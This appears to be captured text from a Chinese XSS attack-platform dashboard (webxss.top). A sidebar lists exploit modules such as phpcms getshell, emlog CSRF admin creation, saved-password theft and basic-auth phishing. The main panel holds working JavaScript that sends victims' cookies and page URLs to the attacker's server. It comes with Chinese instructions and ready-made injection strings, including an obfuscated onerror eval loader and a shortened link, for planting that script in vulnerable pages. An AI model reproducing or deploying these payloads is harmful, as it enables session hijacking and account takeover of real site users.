 我的项目 创建
666
测试-2
测试
我的模块 创建
公共模块
phpcms v9 通过模板
getshell
dedecms xss
AJAX POST/GET操作
程氏舞曲CMSPHP3.0
phpcms2008
指定页面源码读取
获取浏览器记住的明文密
码
emlog CSRF增加管理员
基础认证钓鱼
xss.js
apache httponly bypass
默认模块
当前位置： 首页 > 项目代码
项目名称: 666
项目代码：
(function(){(new Image()).src='http://webxss.top/xss/index.php?do=api&id=AMEc17&
location='+escape((function(){try{return document.location.href}catch(e){return
''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener &&
window.opener.location.href)?window.opener.location.href:''}catch(e){return ''}})());})(); if('1'==1)
{keep=new Image();keep.src='http://webxss.top/xss/index.php?do=keepsession&id=AMEc17&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://webxss.top/xss/AMEc17?1490362498></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F
%2Fwebxss.top%2Fxss%2FAMEc17%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD
%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://webxss.top/xss/AMEc17?1490362498
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=http://t.cn/R6VDJ0a></script>
再或者以你任何想要的方式插入
白帽子社区